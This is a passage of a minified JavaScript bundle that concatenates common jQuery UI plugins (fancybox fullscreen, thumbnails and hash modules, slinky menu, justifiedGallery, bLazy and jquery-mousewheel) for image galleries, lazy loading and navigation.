i,n=e.$refs.toolbar.find("[data-fancybox-fullscreen]");e&&!e.FullScreen&&e.group[e.currIndex].opts.fullScreen?(i=e.$refs.container,i.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation(),t.preventDefault(),o.toggle(i[0])}),e.opts.fullScreen&&e.opts.fullScreen.autoStart===!0&&o.request(i[0]),e.FullScreen=o):n.hide()},"afterKeydown.fb":function(t,e,i,o,n){e&&e.FullScreen&&70===n&&(o.preventDefault(),e.FullScreen.toggle(e.$refs.container[0]))},"beforeClose.fb":function(t){t&&t.FullScreen&&o.exit()}}),e(t).on(i.fullscreenchange,function(){var t=e.fancybox.getInstance();t.current&&"image"===t.current.type&&t.isAnimating&&(t.current.$content.css("transition","none"),t.isAnimating=!1,t.update(!0,!0,0))})}(document,window.jQuery),function(t,e){"use strict";var i=function(t){this.instance=t,this.init()};e.extend(i.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,init:function(){var t=this,e=t.instance.group[0],i=t.instance.group[1];t.$button=t.instance.$refs.toolbar.find("[data-fancybox-thumbs]"),t.instance.group.length>1&&t.instance.group[t.instance.currIndex].opts.thumbs&&("image"==e.type||e.opts.thumb||e.opts.$thumb)&&("image"==i.type||i.opts.thumb||i.opts.$thumb)?(t.$button.on("click",function(){t.toggle()}),t.isActive=!0):(t.$button.hide(),t.isActive=!1)},create:function(){var t,i,o=this.instance;this.$grid=e('<div class="fancybox-thumbs"></div>').appendTo(o.$refs.container),t="<ul>",e.each(o.group,function(e,o){i=o.opts.thumb||(o.opts.$thumb?o.opts.$thumb.attr("src"):null),i||"image"!==o.type||(i=o.src),i&&i.length&&(t+='<li data-index="'+e+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+i+'" /></li>')}),t+="</ul>",this.$list=e(t).appendTo(this.$grid).on("click","li",function(){o.jumpTo(e(this).data("index"))}),this.$list.find("img").hide().one("load",function(){var t,i,o,n,s=e(this).parent().removeClass("fancybox-thumbs-loading"),a=s.outerWidth(),r=s.outerHeight();t=this.naturalWidth||this.width,i=this.naturalHeight||this.height,o=t/a,n=i/r,o>=1&&n>=1&&(o>n?(t/=n,i=r):(t=a,i/=o)),e(this).css({width:Math.floor(t),height:Math.floor(i),"margin-top":Math.min(0,Math.floor(.3*r-.3*i)),"margin-left":Math.min(0,Math.floor(.5*a-.5*t))}).show()}).each(function(){this.src=e(this).data("src")})},focus:function(){this.instance.current&&this.$list.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+this.instance.current.index+'"]').addClass("fancybox-thumbs-active").focus()},close:function(){this.$grid.hide()},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus()):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.Thumbs&&(e.Thumbs=new i(e))},"beforeShow.fb":function(t,e,i,o){var n=e&&e.Thumbs;if(n&&n.isActive){if(i.modal)return n.$button.hide(),void n.hide();o&&e.opts.thumbs.autoStart===!0&&n.show(),n.isVisible&&n.focus()}},"afterKeydown.fb":function(t,e,i,o,n){var s=e&&e.Thumbs;s&&s.isActive&&71===n&&(o.preventDefault(),s.toggle())},"beforeClose.fb":function(t,e){var i=e&&e.Thumbs;i&&i.isVisible&&e.opts.thumbs.hideOnClose!==!1&&i.close()}})}(document,window.jQuery),function(t,e,i){"use strict";function o(){var t=e.location.hash.substr(1),i=t.split("-"),o=i.length>1&&/^\+?\d+$/.test(i[i.length-1])?parseInt(i.pop(-1),10)||1:1,n=i.join("-");return o<1&&(o=1),{hash:t,index:o,gallery:n}}function n(t){var e;""!==t.gallery&&(e=i("[data-fancybox='"+i.escapeSelector(t.gallery)+"']").eq(t.index-1),e.length?e.trigger("click"):i("#"+i.escapeSelector(t.gallery)).trigger("click"))}function s(t){var e;return!!t&&(e=t.current?t.current.opts:t.opts,e.$orig?e.$orig.data("fancybox"):e.hash||"")}i.escapeSelector||(i.escapeSelector=function(t){var e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t};return(t+"").replace(e,i)});var a=null,r=null;i(function(){setTimeout(function(){i.fancybox.defaults.hash!==!1&&(i(t).on({"onInit.fb":function(t,e){var i,n;e.group[e.currIndex].opts.hash!==!1&&(i=o(),n=s(e),n&&i.gallery&&n==i.gallery&&(e.currIndex=i.index-1))},"beforeShow.fb":function(i,o,n,l){var c;n.opts.hash!==!1&&(c=s(o),c&&""!==c&&(e.location.hash.indexOf(c)<0&&(o.opts.origHash=e.location.hash),a=c+(o.group.length>1?"-"+(n.index+1):""),"replaceState"in e.history?(r&&clearTimeout(r),r=setTimeout(function(){e.history[l?"pushState":"replaceState"]({},t.title,e.location.pathname+e.location.search+"#"+a),r=null},300)):e.location.hash=a))},"beforeClose.fb":function(o,n,l){var c,d;r&&clearTimeout(r),l.opts.hash!==!1&&(c=s(n),d=n&&n.opts.origHash?n.opts.origHash:"",c&&""!==c&&("replaceState"in history?e.history.replaceState({},t.title,e.location.pathname+e.location.search+d):(e.location.hash=d,i(e).scrollTop(n.scrollTop).scrollLeft(n.scrollLeft))),a=null)}}),i(e).on("hashchange.fb",function(){var t=o();i.fancybox.getInstance()?!a||a===t.gallery+"-"+t.index||1===t.index&&a==t.gallery||(a=null,i.fancybox.close()):""!==t.gallery&&n(t)}),i(e).one("unload.fb popstate.fb",function(){i.fancybox.getInstance("close",!0,0)}),n(o()))},50)})}(document,window,window.jQuery),!function(t){var e;t.fn.slinky=function(i){var o=t.extend({label:"Back",title:!1,speed:300,resize:!0,activeClass:"active",headerClass:"header",headingTag:"<h2>",backFirst:!1},i),n=t(this),s=n.children().first();n.addClass("slinky-menu");var a=function(t,e){var i=Math.round(parseInt(s.get(0).style.left))||0;s.css("left",i-100*t+"%"),"function"==typeof e&&setTimeout(e,o.speed)},r=function(t){n.height(t.outerHeight())},l=function(t){n.css("transition-duration",t+"ms"),s.css("transition-duration",t+"ms")};if(l(o.speed),t("a + ul",n).prev().addClass("next"),t("li > ul",n).prepend('<li class="'+o.headerClass+'">'),o.title===!0&&t("li > ul",n).each(function(){var e=t(this).parent().find("a").first().text(),i=t(o.headingTag).text(e);t("> ."+o.headerClass,this).append(i)}),o.title||o.label!==!0){var c=t("<a>").text(o.label).prop("href","#").addClass("back");o.backFirst?t("."+o.headerClass,n).prepend(c):t("."+o.headerClass,n).append(c)}else t("li > ul",n).each(function(){var e=t(this).parent().find("a").first().text(),i=t("<a>").text(e).prop("href","#").addClass("back");o.backFirst?t("> ."+o.headerClass,this).prepend(i):t("> ."+o.headerClass,this).append(i)});t("a",n).on("click",function(i){if(e+o.speed>Date.now())return!1;e=Date.now();var s=t(this);(/\B#/.test(this.href)||s.hasClass("next")||s.hasClass("back"))&&i.preventDefault(),s.hasClass("next")?(n.find("."+o.activeClass).removeClass(o.activeClass),s.next().show().addClass(o.activeClass),a(1),o.resize&&r(s.next())):s.hasClass("back")&&(a(-1,function(){n.find("."+o.activeClass).removeClass(o.activeClass),s.parent().parent().hide().parentsUntil(n,"ul").first().addClass(o.activeClass)}),o.resize&&r(s.parent().parent().parentsUntil(n,"ul")))}),this.jump=function(e,i){e=t(e);var s=n.find("."+o.activeClass);s=s.length>0?s.parentsUntil(n,"ul").length:0,n.find("ul").removeClass(o.activeClass).hide();var c=e.parentsUntil(n,"ul");c.show(),e.show().addClass(o.activeClass),i===!1&&l(0),a(c.length-s),o.resize&&r(e),i===!1&&l(o.speed)},this.home=function(e){e===!1&&l(0);var i=n.find("."+o.activeClass),s=i.parentsUntil(n,"li").length;s>0&&(a(-s,function(){i.removeClass(o.activeClass)}),o.resize&&r(t(i.parentsUntil(n,"li").get(s-1)).parent())),e===!1&&l(o.speed)},this.destroy=function(){t("."+o.headerClass,n).remove(),t("a",n).removeClass("next").off("click"),n.removeClass("slinky-menu").css("transition-duration",""),s.css("transition-duration","")};var d=n.find("."+o.activeClass);return d.length>0&&(d.removeClass(o.activeClass),this.jump(d,!1)),this}}(jQuery),!function(t){t.fn.justifiedGallery=function(e){function i(t,e,i){var o;return o=t>e?t:e,100>=o?i.settings.sizeRangeSuffixes.lt100:240>=o?i.settings.sizeRangeSuffixes.lt240:320>=o?i.settings.sizeRangeSuffixes.lt320:500>=o?i.settings.sizeRangeSuffixes.lt500:640>=o?i.settings.sizeRangeSuffixes.lt640:i.settings.sizeRangeSuffixes.lt1024}function o(t,e){return-1!==t.indexOf(e,t.length-e.length)}function n(t,e){return t.substring(0,t.length-e.length)}function s(t,e){var i=!1;for(var n in e.settings.sizeRangeSuffixes)if(0!==e.settings.sizeRangeSuffixes[n].length){if(o(t,e.settings.sizeRangeSuffixes[n]))return e.settings.sizeRangeSuffixes[n]}else i=!0;if(i)return"";throw"unknown suffix for "+t}function a(t,e,o,a){var r=t.match(a.settings.extension),l=null!=r?r[0]:"",c=t.replace(a.settings.extension,"");return c=n(c,s(c,a)),c+=i(e,o,a)+l}function r(e){var i=t(e.currentTarget).find(".caption");e.data.settings.cssAnimation?i.addClass("caption-visible").removeClass("caption-hidden"):i.stop().fadeTo(e.data.settings.captionSettings.animationDuration,e.data.settings.captionSettings.visibleOpacity)}function l(e){var i=t(e.currentTarget).find(".caption");e.data.settings.cssAnimation?i.removeClass("caption-visible").removeClass("caption-hidden"):i.stop().fadeTo(e.data.settings.captionSettings.animationDuration,e.data.settings.captionSettings.nonVisibleOpacity)}function c(t,e,i){i.settings.cssAnimation?(t.addClass("entry-visible"),e()):t.stop().fadeTo(i.settings.imagesAnimationDuration,1,e)}function d(t,e){e.settings.cssAnimation?t.removeClass("entry-visible"):t.stop().fadeTo(0,0)}function u(t){var e=t.find("> img");return 0===e.length&&(e=t.find("> a > img")),e}function p(e,i,o,n,s,d,p){function f(){g!==m&&h.attr("src",m)}var h=u(e);h.css("width",n),h.css("height",s),h.css("margin-left",-n/2),h.css("margin-top",-s/2),e.width(n),e.height(d),e.css("top",o),e.css("left",i);var g=h.attr("src"),m=a(g,n,s,p);h.one("error",function(){h.attr("src",h.data("jg.originalSrc"))}),"skipped"===h.data("jg.loaded")?h.one("load",function(){c(e,f,p),h.data("jg.loaded",!0)}):c(e,f,p);var v=e.data("jg.captionMouseEvents");if(p.settings.captions===!0){var b=e.find(".caption");if(0===b.length){var y=h.attr("alt");"undefined"==typeof y&&(y=e.attr("title")),"undefined"!=typeof y&&(b=t('<div class="caption">'+y+"</div>"),e.append(b))}0!==b.length&&(p.settings.cssAnimation||b.stop().fadeTo(p.settings.imagesAnimationDuration,p.settings.captionSettings.nonVisibleOpacity),"undefined"==typeof v&&(v={mouseenter:r,mouseleave:l},e.on("mouseenter",void 0,p,v.mouseenter),e.on("mouseleave",void 0,p,v.mouseleave),e.data("jg.captionMouseEvents",v)))}else"undefined"!=typeof v&&(e.off("mouseenter",void 0,p,v.mouseenter),e.off("mouseleave",void 0,p,v.mouseleave),e.removeData("jg.captionMouseEvents"))}function f(t,e){var i,o,n,s,a,r,l=t.settings,c=!0,d=0,p=t.galleryWidth-(t.buildingRow.entriesBuff.length+1)*l.margins,f=p/t.buildingRow.aspectRatio,h=t.buildingRow.width/p>l.justifyThreshold;if(e&&"hide"===l.lastRow&&!h){for(i=0;i<t.buildingRow.entriesBuff.length;i++)o=t.buildingRow.entriesBuff[i],l.cssAnimation?o.removeClass("entry-visible"):o.stop().fadeTo(0,0);return-1}for(e&&!h&&"nojustify"===l.lastRow&&(c=!1),i=0;i<t.buildingRow.entriesBuff.length;i++)n=u(t.buildingRow.entriesBuff[i]),s=n.data("jg.imgw")/n.data("jg.imgh"),c?(a=i===t.buildingRow.entriesBuff.length-1?p:f*s,r=f):(a=l.rowHeight*s,r=l.rowHeight),p-=Math.round(a),n.data("jg.jimgw",Math.round(a)),n.data("jg.jimgh",Math.ceil(r)),(0===i||d>r)&&(d=r);return l.fixedHeight&&d>l.rowHeight&&(d=l.rowHeight),{minHeight:d,justify:c}}function h(t){t.lastAnalyzedIndex=-1,t.buildingRow.entriesBuff=[],t.buildingRow.aspectRatio=0,t.buildingRow.width=0,t.offY=t.settings.margins}function g(t,e){var i,o,n,s,a=t.settings,r=a.margins;if(s=f(t,e),n=s.minHeight,e&&"hide"===a.lastRow&&-1===n)return t.buildingRow.entriesBuff=[],t.buildingRow.aspectRatio=0,void(t.buildingRow.width=0);a.maxRowHeight>0&&a.maxRowHeight<n?n=a.maxRowHeight:0===a.maxRowHeight&&1.5*a.rowHeight<n&&(n=1.5*a.rowHeight);for(var l=0;l<t.buildingRow.entriesBuff.length;l++)i=t.buildingRow.entriesBuff[l],o=u(i),p(i,r,t.offY,o.data("jg.jimgw"),o.data("jg.jimgh"),n,t),r+=o.data("jg.jimgw")+a.margins;t.$gallery.height(t.offY+n+a.margins+(t.spinner.active?t.spinner.$el.innerHeight():0)),(!e||n<=t.settings.rowHeight&&s.justify)&&(t.offY+=n+t.settings.margins,t.buildingRow.entriesBuff=[],t.buildingRow.aspectRatio=0,t.buildingRow.width=0,t.$gallery.trigger("jg.rowflush"))}function m(t){t.checkWidthIntervalId=setInterval(function(){var e=parseInt(t.$gallery.width(),10);t.galleryWidth!==e&&(t.galleryWidth=e,h(t),w(t,!0))},t.settings.refreshTime)}function v(t){clearInterval(t.intervalId),t.intervalId=setInterval(function(){t.phase<t.$points.length?t.$points.eq(t.phase).fadeTo(t.timeslot,1):t.$points.eq(t.phase-t.$points.length).fadeTo(t.timeslot,0),t.phase=(t.phase+1)%(2*t.$points.length)},t.timeslot)}function b(t){clearInterval(t.intervalId),t.intervalId=null}function y(t){t["yield"].flushed=0,null!==t.imgAnalyzerTimeout&&clearTimeout(t.imgAnalyzerTimeout)}function w(t,e){y(t),t.imgAnalyzerTimeout=setTimeout(function(){x(t,e)},.001),x(t,e)}function x(e,i){for(var o,n=e.settings,s=e.lastAnalyzedIndex+1;s<e.entries.length;s++){var a=t(e.entries[s]),r=u(a);if(r.data("jg.loaded")===!0||"skipped"===r.data("jg.loaded")){o=s>=e.entries.length-1;var l=e.galleryWidth-(e.buildingRow.entriesBuff.length-1)*n.margins,c=r.data("jg.imgw")/r.data("jg.imgh");if(l/(e.buildingRow.aspectRatio+c)<n.rowHeight&&(g(e,o),++e["yield"].flushed>=e["yield"].every))return void w(e,i);e.buildingRow.entriesBuff.push(a),e.buildingRow.aspectRatio+=c,e.buildingRow.width+=c*n.rowHeight,e.lastAnalyzedIndex=s}else if("error"!==r.data("jg.loaded"))return}e.buildingRow.entriesBuff.length>0&&g(e,!0),
e.spinner.active&&(e.spinner.active=!1,e.$gallery.height(e.$gallery.height()-e.spinner.$el.innerHeight()),e.spinner.$el.detach(),b(e.spinner)),y(e),e.$gallery.trigger(i?"jg.resize":"jg.complete")}function S(t){function e(t){if("string"!=typeof o.sizeRangeSuffixes[t])throw"sizeRangeSuffixes."+t+" must be a string"}function i(t,e){if("string"==typeof t[e]){if(t[e]=parseFloat(t[e],10),isNaN(t[e]))throw"invalid number for "+e}else{if("number"!=typeof t[e])throw e+" must be a number";if(isNaN(t[e]))throw"invalid number for "+e}}var o=t.settings;if("object"!=typeof o.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(e("lt100"),e("lt240"),e("lt320"),e("lt500"),e("lt640"),e("lt1024"),i(o,"rowHeight"),i(o,"maxRowHeight"),o.maxRowHeight>0&&o.maxRowHeight<o.rowHeight&&(o.maxRowHeight=o.rowHeight),i(o,"margins"),"nojustify"!==o.lastRow&&"justify"!==o.lastRow&&"hide"!==o.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(i(o,"justifyThreshold"),o.justifyThreshold<0||o.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof o.cssAnimation)throw"cssAnimation must be a boolean";if(i(o.captionSettings,"animationDuration"),i(o,"imagesAnimationDuration"),i(o.captionSettings,"visibleOpacity"),o.captionSettings.visibleOpacity<0||o.captionSettings.visibleOpacity>1)throw"captionSettings.visibleOpacity must be in the interval [0, 1]";if(i(o.captionSettings,"nonVisibleOpacity"),o.captionSettings.visibleOpacity<0||o.captionSettings.visibleOpacity>1)throw"captionSettings.nonVisibleOpacity must be in the interval [0, 1]";if("boolean"!=typeof o.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof o.captions)throw"captions must be a boolean";if(i(o,"refreshTime"),"boolean"!=typeof o.randomize)throw"randomize must be a boolean"}var k={sizeRangeSuffixes:{lt100:"",lt240:"",lt320:"",lt500:"",lt640:"",lt1024:""},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.75,fixedHeight:!1,waitThumbnailsLoad:!0,captions:!0,cssAnimation:!1,imagesAnimationDuration:500,captionSettings:{animationDuration:500,visibleOpacity:.7,nonVisibleOpacity:0},rel:null,target:null,extension:/\.[^.\\/]+$/,refreshTime:100,randomize:!1};return this.each(function(i,o){var n=t(o);n.addClass("justified-gallery");var s=n.data("jg.context");if("undefined"==typeof s){if("undefined"!=typeof e&&null!==e&&"object"!=typeof e)throw"The argument must be an object";var a=t('<div class="spinner"><span></span><span></span><span></span></div>'),r=t.extend({},k,e);s={settings:r,imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0,aspectRatio:0},lastAnalyzedIndex:-1,"yield":{every:2,flushed:0},offY:r.margins,spinner:{active:!1,phase:0,timeslot:150,$el:a,$points:a.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:n.width(),$gallery:n},n.data("jg.context",s)}else if("norewind"===e)for(var l=0;l<s.buildingRow.entriesBuff.length;l++)d(s.buildingRow.entriesBuff[l],s);else s.settings=t.extend({},s.settings,e),h(s);if(S(s),s.entries=n.find("> a, > div:not(.spinner)").toArray(),0!==s.entries.length){s.settings.randomize&&(s.entries.sort(function(){return 2*Math.random()-1}),t.each(s.entries,function(){t(this).appendTo(n)}));var c=!1,p=!1;t.each(s.entries,function(e,i){var o=t(i),a=u(o);if(o.addClass("jg-entry"),a.data("jg.loaded")!==!0&&"skipped"!==a.data("jg.loaded")){null!==s.settings.rel&&o.attr("rel",s.settings.rel),null!==s.settings.target&&o.attr("target",s.settings.target);var r="undefined"!=typeof a.data("safe-src")?a.data("safe-src"):a.attr("src");a.data("jg.originalSrc",r),a.attr("src",r);var l=parseInt(a.attr("width"),10),d=parseInt(a.attr("height"),10);if(s.settings.waitThumbnailsLoad!==!0&&!isNaN(l)&&!isNaN(d))return a.data("jg.imgw",l),a.data("jg.imgh",d),a.data("jg.loaded","skipped"),p=!0,w(s,!1),!0;a.data("jg.loaded",!1),c=!0,s.spinner.active===!1&&(s.spinner.active=!0,n.append(s.spinner.$el),n.height(s.offY+s.spinner.$el.innerHeight()),v(s.spinner));var f=new Image,h=t(f);h.one("load",function(){a.off("load error"),a.data("jg.imgw",f.width),a.data("jg.imgh",f.height),a.data("jg.loaded",!0),w(s,!1)}),h.one("error",function(){a.off("load error"),a.data("jg.loaded","error"),w(s,!1)}),f.src=r}}),c||p||w(s,!1),m(s)}})}}(jQuery),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.Blazy=e()}(this,function(){"use strict";function t(t){var i=t._util;i.elements=h(t.options),i.count=i.elements.length,i.destroyed&&(i.destroyed=!1,t.options.container&&b(t.options.container,function(t){m(t,"scroll",i.validateT)}),m(window,"resize",i.saveViewportOffsetT),m(window,"resize",i.validateT),m(window,"scroll",i.validateT)),e(t)}function e(t){for(var e=t._util,o=0;o<e.count;o++){var n=e.elements[o];(i(n,t.options)||p(n,t.options.successClass))&&(t.load(n),e.elements.splice(o,1),e.count--,o--)}0===e.count&&t.destroy()}function i(t,e){var i=t.getBoundingClientRect();if(e.container&&k){var n=t.closest(e.containerClass);if(n){var s=n.getBoundingClientRect();if(o(s,x)){var a=s.top-e.offset,r=s.right+e.offset,l=s.bottom+e.offset,c=s.left-e.offset,d={top:a>x.top?a:x.top,right:r<x.right?r:x.right,bottom:l<x.bottom?l:x.bottom,left:c>x.left?c:x.left};return o(i,d)}return!1}}return o(i,x)}function o(t,e){return t.right>=e.left&&t.bottom>=e.top&&t.left<=e.right&&t.top<=e.bottom}function n(t,e,i){if(!p(t,i.successClass)&&(e||i.loadInvisible||t.offsetWidth>0&&t.offsetHeight>0)){var o=c(t,w)||c(t,i.src);if(o){var n=o.split(i.separator),l=n[S&&n.length>1?1:0],d=c(t,i.srcset),h=u(t,"img"),g=t.parentNode,y=g&&u(g,"picture");if(h||void 0===t.src){var x=new Image,k=function(){i.error&&i.error(t,"invalid"),f(t,i.errorClass),v(x,"error",k),v(x,"load",C)},C=function(){h?y||r(t,l,d):t.style.backgroundImage='url("'+l+'")',s(t,i),v(x,"load",C),v(x,"error",k)};y&&(x=t,b(g.getElementsByTagName("source"),function(t){a(t,$,i.srcset)})),m(x,"error",k),m(x,"load",C),r(x,l,d)}else t.src=l,s(t,i)}else u(t,"video")?(b(t.getElementsByTagName("source"),function(t){a(t,T,i.src)}),t.load(),s(t,i)):(i.error&&i.error(t,"missing"),f(t,i.errorClass))}}function s(t,e){f(t,e.successClass),e.success&&e.success(t),d(t,e.src),d(t,e.srcset),b(e.breakpoints,function(e){d(t,e.src)})}function a(t,e,i){var o=c(t,i);o&&(l(t,e,o),d(t,i))}function r(t,e,i){i&&l(t,$,i),t.src=e}function l(t,e,i){t.setAttribute(e,i)}function c(t,e){return t.getAttribute(e)}function d(t,e){t.removeAttribute(e)}function u(t,e){return t.nodeName.toLowerCase()===e}function p(t,e){return(" "+t.className+" ").indexOf(" "+e+" ")!==-1}function f(t,e){p(t,e)||(t.className+=" "+e)}function h(t){for(var e=[],i=t.root.querySelectorAll(t.selector),o=i.length;o--;e.unshift(i[o]));return e}function g(t){x.bottom=(window.innerHeight||document.documentElement.clientHeight)+t,x.right=(window.innerWidth||document.documentElement.clientWidth)+t}function m(t,e,i){t.attachEvent?t.attachEvent&&t.attachEvent("on"+e,i):t.addEventListener(e,i,{capture:!1,passive:!0})}function v(t,e,i){t.detachEvent?t.detachEvent&&t.detachEvent("on"+e,i):t.removeEventListener(e,i,{capture:!1,passive:!0})}function b(t,e){if(t&&e)for(var i=t.length,o=0;o<i&&e(t[o],o)!==!1;o++);}function y(t,e,i){var o=0;return function(){var n=+new Date;n-o<e||(o=n,t.apply(i,arguments))}}var w,x,S,k,T="src",$="srcset";return function(i){if(!document.querySelectorAll){var o=document.createStyleSheet();document.querySelectorAll=function(t,e,i,n,s){for(s=document.all,e=[],t=t.replace(/\[for\b/gi,"[htmlFor").split(","),i=t.length;i--;){for(o.addRule(t[i],"k:v"),n=s.length;n--;)s[n].currentStyle.k&&e.push(s[n]);o.removeRule(0)}return e}}var s=this,a=s._util={};a.elements=[],a.destroyed=!0,s.options=i||{},s.options.error=s.options.error||!1,s.options.offset=s.options.offset||100,s.options.root=s.options.root||document,s.options.success=s.options.success||!1,s.options.selector=s.options.selector||".b-lazy",s.options.separator=s.options.separator||"|",s.options.containerClass=s.options.container,s.options.container=!!s.options.containerClass&&document.querySelectorAll(s.options.containerClass),s.options.errorClass=s.options.errorClass||"b-error",s.options.breakpoints=s.options.breakpoints||!1,s.options.loadInvisible=s.options.loadInvisible||!1,s.options.successClass=s.options.successClass||"b-loaded",s.options.validateDelay=s.options.validateDelay||25,s.options.saveViewportOffsetDelay=s.options.saveViewportOffsetDelay||50,s.options.srcset=s.options.srcset||"data-srcset",s.options.src=w=s.options.src||"data-src",k=Element.prototype.closest,S=window.devicePixelRatio>1,x={},x.top=0-s.options.offset,x.left=0-s.options.offset,s.revalidate=function(){t(s)},s.load=function(t,e){var i=this.options;t&&void 0===t.length?n(t,e,i):b(t,function(t){n(t,e,i)})},s.destroy=function(){var t=s._util;s.options.container&&b(s.options.container,function(e){v(e,"scroll",t.validateT)}),v(window,"scroll",t.validateT),v(window,"resize",t.validateT),v(window,"resize",t.saveViewportOffsetT),t.count=0,t.elements.length=0,t.destroyed=!0},a.validateT=y(function(){e(s)},s.options.validateDelay,s),a.saveViewportOffsetT=y(function(){g(s.options.offset)},s.options.saveViewportOffsetDelay,s),g(s.options.offset),b(s.options.breakpoints,function(t){if(t.width>=window.screen.width)return w=t.src,!1}),setTimeout(function(){t(s)})}}),!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t:t(jQuery)}(function(t){function e(e){var a=e||window.event,r=l.call(arguments,1),c=0,u=0,p=0,f=0,h=0,g=0;if(e=t.event.fix(a),e.type="mousewheel","detail"in a&&(p=-1*a.detail),"wheelDelta"in a&&(p=a.wheelDelta),"wheelDeltaY"in a&&(p=a.wheelDeltaY),"wheelDeltaX"in a&&(u=-1*a.wheelDeltaX),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(u=-1*p,p=0),c=0===p?u:p,"deltaY"in a&&(p=-1*a.deltaY,c=p),"deltaX"in a&&(u=a.deltaX,0===p&&(c=-1*u)),0!==p||0!==u){if(1===a.deltaMode){var m=t.data(this,"mousewheel-line-height");c*=m,p*=m,u*=m}else if(2===a.deltaMode){var v=t.data(this,"mousewheel-page-height");c*=v,p*=v,u*=v}if(f=Math.max(Math.abs(p),Math.abs(u)),(!s||s>f)&&(s=f,o(a,f)&&(s/=40)),o(a,f)&&(c/=40,u/=40,p/=40),c=Math[c>=1?"floor":"ceil"](c/s),u=Math[u>=1?"floor":"ceil"](u/s),p=Math[p>=1?"floor":"ceil"](p/s),d.settings.normalizeOffset&&this.getBoundingClientRect){var b=this.getBoundingClientRect();h=e.clientX-b.left,g=e.clientY-b.top}return e.deltaX=u,e.deltaY=p,e.deltaFactor=s,e.offsetX=h,e.offsetY=g,e.deltaMode=0,r.unshift(e,c,u,p),n&&clearTimeout(n),n=setTimeout(i,200),(t.event.dispatch||t.event.handle).apply(this,r)}}function i(){s=null}function o(t,e){return d.settings.adjustOldDeltas&&"mousewheel"===t.type&&e%120===0}var n,s,a=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],r="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(t.event.fixHooks)for(var c=a.length;c;)t.event.fixHooks[a[--c]]=t.event.mouseHooks;var d=t.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var i=r.length;i;)this.addEventListener(r[--i],e,!1);else this.onmousewheel=e;t.data(this,"mousewheel-line-height",d.getLineHeight(this)),t.data(this,"mousewheel-page-height",d.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var i=r.length;i;)this.removeEventListener(r[--i],e,!1);else this.onmousewheel=null;t.removeData(this,"mousewheel-line-height"),t.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var i=t(e),o=i["offsetParent"in t.fn?"offsetParent":"parent"]();return o.length||(o=t("body")),parseInt(o.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(e){return t(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};t.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})}),!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t:t(jQuery)}(function(t){function e(e){var a=e||window.event,r=l.call(arguments,1),c=0,u=0,p=0,f=0,h=0,g=0;if(e=t.event.fix(a),e.type="mousewheel","detail"in a&&(p=-1*a.detail),"wheelDelta"in a&&(p=a.wheelDelta),"wheelDeltaY"in a&&(p=a.wheelDeltaY),"wheelDeltaX"in a&&(u=-1*a.wheelDeltaX),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(u=-1*p,p=0),c=0===p?u:p,"deltaY"in a&&(p=-1*a.deltaY,c=p),"deltaX"in a&&(u=a.deltaX,0===p&&(c=-1*u)),0!==p||0!==u){if(1===a.deltaMode){var m=t.data(this,"mousewheel-line-height");c*=m,p*=m,u*=m}else if(2===a.deltaMode){var v=t.data(this,"mousewheel-page-height");c*=v,p*=v,u*=v}if(f=Math.max(Math.abs(p),Math.abs(u)),(!s||s>f)&&(s=f,o(a,f)&&(s/=40)),o(a,f)&&(c/=40,u/=40,p/=40),c=Math[c>=1?"floor":"ceil"](c/s),u=Math[u>=1?"floor":"ceil"](u/s),p=Math[p>=1?"floor":"ceil"](p/s),d.settings.normalizeOffset&&this.getBoundingClientRect){var b=this.getBoundingClientRect();h=e.clientX-b.left,g=e.clientY-b.top}return e.deltaX=u,e.deltaY=p,e.deltaFactor=s,e.offsetX=h,e.offsetY=g,e.deltaMode=0,r.unshift(e,c,u,p),n&&clearTimeout(n),n=setTimeout(i,200),(t.event.dispatch||t.event.handle).apply(this,r)}}function i(){s=null}function o(t,e){return d.settings.adjustOldDeltas&&"mousewheel"===t.type&&e%120===0}var n,s,a=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],r="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(t.event.fixHooks)for(var c=a.length;c;)t.event.fixHooks[a[--c]]=t.event.mouseHooks;var d=t.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var i=r.length;i;)this.addEventListener(r[--i],e,!1);else 